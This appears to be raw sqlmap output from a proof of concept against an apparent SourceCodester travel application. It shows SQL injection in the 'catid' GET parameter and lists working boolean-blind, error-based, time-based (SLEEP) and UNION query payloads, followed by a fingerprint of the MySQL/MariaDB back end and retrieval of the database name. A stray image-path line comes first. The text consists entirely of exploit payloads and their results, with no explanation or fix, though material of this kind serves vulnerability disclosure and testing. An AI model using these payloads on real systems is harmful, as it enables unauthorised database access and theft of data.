 Parameter: catid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: catid=1' AND 1609=1609 AND 'Iqlh'='Iqlh
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: catid=1' OR (SELECT 1980 FROM(SELECT COUNT(*),CONCAT(0x716b787a71,(SELECT (ELT(1980=1980,1))),0x717a707171,
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'pzne'='pzne
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: catid=1' AND (SELECT 3435 FROM (SELECT(SLEEP(5)))XbeS) AND 'ECaw'='ECaw
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: catid=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b787a71,0x6e774d4e42466566456a4372524256567979596671 71
71714a68556d72797768555261526a696962,0x717a707171),NULL-- -
---
[16:19:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:19:59] [INFO] fetching current database
current database: 'sourcecodester_travel'